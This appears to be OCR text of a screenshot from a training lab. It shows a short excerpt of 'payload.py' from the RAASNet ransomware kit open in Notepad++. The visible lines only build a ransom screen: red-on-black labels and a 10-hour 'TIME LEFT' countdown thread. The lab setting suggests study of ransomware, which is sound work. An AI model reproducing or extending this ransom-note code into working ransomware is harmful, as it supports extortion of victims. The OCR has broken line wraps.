 *C:\Users\noransom\Desktop\labs\day1\lab1.1\RAASNet-no_login\payload.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Build.bat config.json payload.py
173
174 Label(self, text = '', font='Helvetica 18 bold', foreground='red', background = 'black').
grid(row = 5, column = 2)
175 Label(self, text = '', font='Helvetica 18 bold', foreground='red', background = 'black').
grid(row = 6, column = 2)
176
177
178 def start_thread():
179 # Start timer as thread
180 thread = threading.Thread(target=start_timer)
181 thread.daemon = True
182 thread.start()
183
184 def start_timer():
185 Label(self, text = 'TIME LEFT:', font='Helvetica 18 bold', foreground='red',
background = 'black').grid(row = 5, column = 0, columnspan = 4)
186 try:
187 s = 36000 # 10 hours
188 while s:
189 min, sec = divmod(s, 60)
190 time_left = '{:02d}:{:02d}'.format(min, sec)
191
192 Label(self, text = time_left, font='Helvetica 18 bold', foreground='red',
background = 'black').grid(row = 6, column = 0, columnspan = 4)
Python file length : 16,212 lines : 358 Ln : 184 Col : 13 Sel : 11 | 1 Windows (CR LF) UTF-8 INS
Type here to search
8:26 PM
5/18/2023